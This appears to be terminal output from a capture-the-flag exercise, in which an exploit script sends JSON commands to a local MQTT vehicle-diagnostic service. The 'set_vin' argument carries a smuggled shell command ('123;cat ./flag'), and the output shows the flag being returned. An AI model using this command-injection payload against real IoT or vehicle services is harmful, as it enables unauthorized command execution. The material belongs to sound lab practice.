 ~/PWN/ctf-mqtt root@SpaceDraG0n 05:12:55 PM
❯ python3 exp.py
[+] Opening connection to 127.0.0.1 on port 9999: Done
/root/PWN/ctf-mqtt/exp.py:40: DeprecationWarning: Callback API version 1 is deprecated, update
to latest version
  client = mqtt.Client()
{"auth": "00364492", "cmd": "set_vin", "arg": "12345678910"}
(<MQTTErrorCode.MQTT_ERR_SUCCESS: 0>, 1)
{"auth": "00364492", "cmd": "set_vin", "arg": "123;cat ./flag"}
(<MQTTErrorCode.MQTT_ERR_SUCCESS: 0>, 2)
{"auth": "00364492", "cmd": "set_vin", "arg": "123;cat ./flag"}
(<MQTTErrorCode.MQTT_ERR_SUCCESS: 0>, 3)
[*] Switching to interactive mode
Connected with result code 0
消息发
消息发
Received message on topic 'diag/resp': ret: 123flag{this_is_test_flag}
ret: 123flag{this_is_test_flag}
Received message on topic 'diag/resp': {"vin":"123;cat ./flag","status":"ok"}
{"vin":"123;cat ./flag","status":"ok"}
$